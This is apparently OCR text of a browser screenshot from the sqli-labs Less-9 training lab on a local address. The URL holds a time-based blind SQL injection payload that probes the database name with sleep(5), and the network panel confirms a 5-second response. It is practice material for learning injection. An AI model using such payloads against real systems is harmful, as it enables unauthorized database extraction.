 不安全 192.168.123.62/sqli-labs/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,sleep(5),1)%23
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie 2
保留日志 停用缓存 已停用节流模式
23.32.3.81 过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,sleep(5),1)%23 200 document 其他 938 B 5.03 秒
Less-9.jpg 200 jpeg /sqli-labs/Less-9/?id=1%27%20and%20if(ascii(substr(... (内存缓存) 0 毫秒